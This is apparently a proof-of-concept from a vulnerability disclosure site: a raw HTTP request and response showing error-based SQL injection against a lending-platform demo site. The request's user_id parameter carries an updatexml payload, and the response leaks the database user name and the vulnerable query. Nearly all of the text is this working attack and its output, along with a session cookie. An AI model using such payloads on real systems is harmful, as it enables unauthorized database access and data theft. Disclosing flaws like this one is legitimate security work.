 GET /?user&q=code/borrow/add_black&user_id=updatexml(1,concat(0x5c,user()),1)# HTTP/1.1
Host: demo1.wangdaixitong.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: sgsa_id=wangdaixitong.com|1440035592947492;
Hm_lvt_f227de0b16d6bce34620404013b68a89=1440035593,1440129829,1440136779,1440489033;
PHPSESSID=r3fu1mm2r7s824ohftp05mg4l2; hasshown=1
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 26 Aug 2015 08:25:44 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.9
Content-Length: 169
XPATH syntax error: '\jqgmysql@localhost'执行SQL语句错误!select * from `jqg_users_black` where
user_id = 325 and blackuser = updatexml(1,concat(0x5c,user()),1)#
www.wooyun.org